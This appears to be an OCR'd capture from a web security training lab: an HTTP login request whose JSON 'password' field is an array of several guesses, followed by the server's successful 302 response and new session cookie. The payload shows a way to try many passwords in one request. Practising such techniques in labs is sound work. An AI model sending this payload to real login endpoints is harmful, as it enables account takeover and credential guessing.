 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a5c00fd03cc629881eab69c006600b0.web-security-academy.net
3 Cookie: session=vIk7MfS3VYTkrRuVlbwuCm6Uo1Eyz8DJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5c00fd03cc629881eab69c006600b0.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 76
11 Origin: https://0a5c00fd03cc629881eab69c006600b0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"wiener",
"password":[
"peter1",
"peter2",
19 "peter3",
20 "peter"
21 ]
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=50ilpDPKQ63KrZCAmyBwduT5sNUgnJXw; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7